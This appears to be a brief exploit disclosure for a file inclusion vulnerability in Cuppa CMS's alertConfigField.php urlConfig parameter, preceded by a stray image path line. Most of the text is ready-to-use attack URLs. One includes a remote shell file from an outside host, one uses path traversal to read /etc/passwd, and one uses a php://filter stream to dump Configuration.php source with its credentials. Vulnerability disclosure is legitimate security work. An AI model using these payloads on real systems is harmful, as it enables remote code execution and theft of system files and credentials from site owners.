 http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------